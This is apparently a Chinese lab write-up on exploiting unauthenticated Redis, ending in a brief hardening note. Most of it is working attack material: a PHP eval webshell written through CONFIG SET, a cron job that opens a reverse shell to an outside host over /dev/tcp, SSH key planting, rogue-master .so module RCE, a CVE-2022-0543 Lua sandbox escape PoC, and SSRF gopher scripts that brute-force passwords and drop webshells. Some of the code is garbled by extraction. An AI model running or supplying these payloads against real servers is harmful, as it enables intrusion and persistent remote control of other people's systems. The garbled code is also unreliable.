redis 非关系性数据库,内存数据存储系统,以键值对(key-value)的形式存储数据,用作数据库、缓存和消息队列。

Redis 的特点:

✅ 支持多种数据结构:

✅ 持久化:

✅ 支持发布/订阅:

✅ 分布式支持:

Redis 常作为 数据库(如MySQL) 的加速层 使用。它可以显著减少数据库压力,提升系统响应速度。

默认使用6379端口

redis常用命令 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 set xz "Hacker" # 设置键xz的值为字符串Hackerget xz # 获取键xz的内容SET score 857 # 设置键score的值为857GET score # 获取键score的内容config set protected-mode no # 关闭安全模式get anotherkey # 获取一个不存在的键的值config set dir /root/redis # 设置保存目录config set dbfilename redis.rdb # 设置保存文件名config get dir # 查看保存目录config get dbfilename # 查看保存文件名 ip port # 设置主从关系 ip -p 6379 -a passwd # 外部连接info #查看redis的信息和服务器信息

1.使用SET和GET命令,可以完成基本的赋值和取值操作;

未授权 未授权是后续攻击的前提

1 #requirepass foobared 可以使用空密码

环境搭建 centos

Redis <= 5.0.5

1 2 3 4 5 6 7 8 wget http://download.redis.io/releases/redis-2.8.17.tar.gzcd redis-2.8.17/cd srcsudo make installtest

关闭防火墙,不然有可能打不进去,所以说防火墙还是有点东西的。

1 2 3 4 永久关闭sudo systemctl disable firewalldsudo systemctl stop firewalld

启动服务

src目录

1 ./redis-server ../redis.conf

探测

1 nmap -sV -p 6379 -script redis-info 192.168.88.155

扫描出东西,没关闭防火墙,可能只扫的出6379端口

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Starting Nmap 7.94 SVN ( https: 192.168 .88.155 ( 0.00026 s latency) .6379 /tcp open redis Redis key- value store 2.8 .17 ( 64 bits) | redis-info: | Version: 2.8.17 | Operating System: Linux 3.10.0-1160.el7.x86_64 x86_64 | Architecture: 64 bits | Process ID: 10224 | Used CPU (sys): 0.06 | Used CPU (user): 0.01 | Connected clients: 2 | Connected slaves: 0 | Used memory: 512.22K | Role: master | Bind addresses: | 0.0.0.0 | Client connections: |_ 192.168.88.129 : 00 : 0 C: 29 : A0: 53 : 7 E ( VMware)

连接

1 2 redis-cli -h 192.168 .88 .155 #查看信息

写webshell 利用条件 1.#bind 127.0.0.1 仅允许本地访问,如果有注释符,则外部可以链接Redis数据库

部分目录可能无权限写入,因为redis-server服务是普通用户权限开启的,这时候就需要root用户

1 2 3 4 5 6 7 8 9 10 config set dir /var/www/html config set dbfilename redis.php set webshell " <?php eval ($_POST [1 ]); ?> " 或者 set x "\r\n\r\n <?php eval ($_POST [1 ]); ?> \r\n\r\n" bgsave save

下面这个更好一点,可以减轻干扰。

定时任务反弹shell 利用条件 1 2 3 4 5 6 7 允许异地登录 #bind 127.0.0.1 protected -mode处于关闭状态protected -mode no

1 2 3 4 5 6 7 8 9 10 11 12 13 14 flushall set dir /var/ spool/ cronset root "\n \n \n * * * * * bash -i >& /dev/tcp/192.168.88.129/9999 0>&1\n \n \n " set root "\n \n \n * * * * * /bin/bash -i >& /dev/tcp/192.168.88.129/9999 0>&1 \n \n \n " set dbfilename root

注意:

默认redis写文件后是644的权限,但ubuntu要求执行定时任务文件/var/spool/cron/crontabs/权限必须是600也就是-rw——-才会执行,否则会报错(root) INSECURE MODE (mode 0600 expected),而Centos的定时任务文件/var/spool/cron/权限644也能执行

查看运行shell,linux区分大小写



为什么有些命令找不到 我早执行ifconfig时未找到,which一下

1 2 [root@localhost cron]/sbin/ifconfig

反弹 shell 很“瘦” ,不像你平时登陆的终端那样加载完整的用户环境,它可能连 PATH 都不完整。

1 export PATH =$PATH :/sbin :/usr/sbin

成功

不是,这邮件是什么啊

应该是redis那边写进去的定时任务还在跑,但是这边没有监听了。



写入ssh公钥 利用条件: 1.允许异地登录

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 在kali主机中执行:cd ~/.ssh/echo -e "\n\n" ; cat id_rsa.pub; echo -e "\n\n" ) > key.txtcat key.txt | redis-cli -h 192.168.88.155 -x set xxxset dir /root/.ssh/set dbfilename authorized_keyscd ~/.ssh/

主从复制 漏洞存在于4.x、5.x 版本中,Redis提供了主从模式,主从模式指使用一个redis作为主机,其他的作为备份机,主机从机数据尽量保持一致,从机只负责读,主机只负责写。

在Reids 4.x之后,通过外部拓展,可以实现在redis中实现一个新的Redis命令,构造恶意.so文件。

在两个Redis实例设置主从模式的时候,Redis的主机实例可以通过FULLRESYNC同步文件到从机上。然后在从机上加载恶意so文件,即可执行命令。

实验环境:redis4.0.2

满足利用条件 修改redis.conf

1 2 3 原本bind 127.0.0.1yes

修改后

1 2 #bind 127.0.0.1 protected -mode no

利用工具

https://github.com/n0b0dyCN/RedisModules-ExecuteCommand

https://github.com/Ridter/redis-rce

复现 对RedisModules-ExecuteCommand工具

可能报错缺少相关库,打开module.c文件,添加库文件

1 2 #include <string.h> #include <arpa/inet.h>

把module.so移动到redis-rce目录

1 cp ./src/module.so ../redis-rce-master

使用 redis-rce

1 2 3 python redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so python redis-rce.py -r 192.168 .88.155 -p 6379 -L 192.168 .88.129 -f module.so

CNVD-2019-21763 RCE自动化利用脚本-vulfocus(需要版本4.x和5.x)

利用到工具:https://github.com/vulhub/redis-rogue-getshell https://vulhub.org/#/environments/redis/4-unacc/

上传到175.178.151.29服务器中,然后执行:

1 python redis-master.py -r 123.58.236.76 -p 56879 -L 47.100.167.248 -P 1111 -f RedisModulesSDK/exp.so -c "id"

沙箱绕过RCE CVE-2022-0543-vulfocus

参考:https://vulhub.org/#/environments/redis/CVE-2022-0543/

Poc:执行id命令

1 2 redis-cli -h 123.58 .236 .76 -p 8736 eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0" , "luaopen_io" ); local io = io_l(); local f = io.popen("id" , "r" ); local res = f:read ("*a" ); f:close (); return res' 0

脚本 如果redis需要为有认证的,需要密码,我们也可以利用脚本爆破弱口令的密码(在后面)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import urllib.requestimport urllib.parse "http://xx.xx.xx.xx:8000/ssrf.php?url=" 'dict://127.0.0.1:6788/auth:' with open (r'd:\test\top100.txt' , 'r' ) as f: for i in range (100 ):if "+OK\r\n+OK\r\n" .encode() in response: print ("redis passwd: " + passwd)break

如果不需要密码,直接用下面的脚本;如果有密码,用上面的脚本爆,再用下面的脚本构成payload。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import urllib.parse"gopher://" "127.0.0.1" "6379" shell ="\n\n<?php eval($_GET[\"cmd\"]);?>\n\n" "1.php" "/var/www/html" "" "flushall" ,"set 1 {}" .format (shell .replace (" " ,"${IFS}" )),"config set dir {}" .format (path),"config set dbfilename {}" .format (filename),"save" if passwd:0 ,"AUTH {}" .format (passwd))":" +port+"/_" CRLF ="\r\n" split (" " )"" "*" +str(len (redis_arr))for x in redis_arr:CRLF +"$" +str(len ((x.replace ("${IFS}" ," " ))))+CRLF +x.replace ("${IFS}" ," " )CRLF return cmdif __name__=="__main__" :for x in cmd:quote (redis_format(x))quote (payload))

再提供一个脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 "http://xxxxxx/?url=" "gopher://127.0.0.1:6379/_" "message.txt" , "r" ) "%0A" , "%0D%0A" )for password in get_password():"/var/www/html" "\\n\\n\\n<?php eval($_POST['cmd']);?>\\n\\n\\n" "shell.php" """ auth %s quit """ % password"This time password is:" + password)"Get response is:" )if response.count("+OK" ) > 1 :"find password : " + password)""" auth %s config set dir %s config set dbfilename %s set test1 "%s" save quit """ % (password, path, filename, shell)"response is:" + response)if response.count("+OK" ) > 5 :"Write success!" )exit ()else :"Write failed. Please check and try again" )exit ()"Password not found!" )"Please change the dictionary,and try again." )

正确做法 1 2 3 4 5 6 设置密码bind 127.0.0.1yes

参考文章 Redis漏洞及其利用方式-先知社区